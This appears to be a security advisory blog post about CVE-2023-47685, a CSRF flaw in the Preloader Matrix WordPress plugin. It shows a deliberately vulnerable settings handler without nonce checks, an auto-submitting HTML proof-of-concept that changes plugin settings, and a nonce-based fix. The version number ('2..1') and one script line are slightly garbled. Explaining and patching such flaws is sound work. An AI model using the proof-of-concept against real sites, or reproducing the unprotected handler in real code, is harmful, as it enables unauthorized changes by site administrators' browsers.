
If you work with the Preloader Matrix plugin by Lukman Nakib, you should be aware of CVE-2023-47685, a Cross-Site Request Forgery (CSRF) vulnerability in all plugin versions up to 2..1. This post breaks down the vulnerability in simple language, provides relevant code and exploitation details, and gives you the information you need to keep your WordPress sites safe.
What is CVE-2023-47685?
CVE-2023-47685 is a security bug discovered in Preloader Matrix, a popular WordPress plugin. The bug is a CSRF (Cross-Site Request Forgery) issue. CSRF attacks trick logged-in admin users into performing unwanted actions by clicking links or loading pages crafted by an attacker.
Affected versions:
Preloader Matrix from the first release through 2..1.
How Does the Vulnerability Work?
When a plugin doesn’t check for a WordPress nonce (a security token) on sensitive requests, an attacker can use social engineering—like a phishing email—to make the admin visit a malicious web page. This page can then automatically submit a form request on behalf of the admin, changing plugin settings or doing other unintended things—without the admin’s consent.
Example Attack Scenario
Suppose Bob is the site administrator. He’s logged in to his WordPress dashboard. An attacker, Alice, sends Bob a specially crafted link or page. When Bob visits this page, his browser sends a request to the Preloader Matrix plugin settings page—making changes as if *he* had done it.
Vulnerable Code Pattern
A typical vulnerability arises when the plugin’s admin forms lack WordPress’s built-in nonce check. Here’s a simplified code snippet illustrating the problem:
// EXAMPLE: Vulnerable settings update handler (simplified)
add_action( 'admin_post_preloader_matrix_save', 'preloader_matrix_save_settings' );
function preloader_matrix_save_settings() {
// NO csrf/nonces checks!
update_option( 'preloader_matrix_settings', $_POST['settings'] );
wp_redirect( admin_url( 'options-general.php?page=preloader_matrix' ) );
exit;
}
Notice there’s NO check_admin_referer() or wp_nonce_field(). That means *any* POST request to the handler can change plugin settings!
To exploit this, an attacker can host a simple HTML file and lure an admin to open it
<!-- attacker_csrf_demo.html: -->
<html>
<body>
<form action="https://victimsite.com/wp-admin/admin-post.php?action=preloader_matrix_save"; method="POST">
<input type="hidden" name="settings[preloader_color]" value="red">
<input type="hidden" name="settings[animation]" value="crazy_spinner">
<input type="submit" value="Exploit!">
</form>
<script>
// Automatically submit form on page load
document.forms[].submit();
</script>
</body>
</html>
If an admin is logged in and visits this page, Preloader Matrix settings are changed without any user interaction.
Change the preloader’s color, animation, or other settings
- Combine with other plugin/plugin flaws to cause more harm
How to Fix
If you use Preloader Matrix, update immediately if a fix is available. If not, disable the plugin until one is released.
Every sensitive form should use nonces for CSRF protection
// Add a nonce to the form
<?php wp_nonce_field( 'preloader_matrix_settings_action', 'preloader_matrix_nonce' ); ?>
// In the handler:
function preloader_matrix_save_settings() {
if ( ! isset($_POST['preloader_matrix_nonce']) ||
! wp_verify_nonce( $_POST['preloader_matrix_nonce'], 'preloader_matrix_settings_action' ) ) {
wp_die( 'Security check failed' );
}
// ... Save settings ...
}
References
- Original Vulnerability Report (WPScan)
- NVD page for CVE-2023-47685
- OWASP CSRF Overview
Conclusion
CVE-2023-47685 in Preloader Matrix is a classic but dangerous CSRF flaw that affects all versions up to 2..1. If you or your clients are running this plugin, review your sites now. Update as soon as a patch is out. Developers should use WordPress nonces in all their plugin forms to avoid this class of vulnerabilities.
Stay secure—always validate user actions with nonces!
*Feel free to contact us with questions or for help securing your WordPress stack.*
Timeline
Published on: 11/18/2023 21:15:10 UTC
Last modified on: 11/24/2023 19:31:48 UTC